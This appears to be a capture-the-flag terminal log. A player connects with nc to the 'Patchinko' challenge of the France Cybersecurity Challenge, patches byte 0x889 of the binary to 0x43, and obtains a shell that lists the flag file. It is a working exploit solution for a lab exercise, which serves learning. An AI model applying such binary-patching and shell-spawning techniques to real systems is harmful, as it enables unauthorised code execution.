 [bdenneu@FrenchMonster ~]$ nc challenges1.france-cybersecurity-challenge.fr 4009
================================
== Patchinko Gambling Machine ==
================================
We present you the new version of our Patchinko Gambling Machine!
This is a game of chance: you need to guess a 64-bit random number.
As we have been told that it is quite hard, we help you.
Before the machine executes its code, you can patch *one* byte of its binary.
Choose wisely!
At which position do you want to modify (base 16)?
>>> 889
Which byte value do you want to write there (base 16)?
>>> 43
== Let's go!
Hello! Welcome to Patchinko Gambling Machine.
Is this your first time here? [y/n]
>>> sh
ls
flag
patchinko.bin
patchinko.py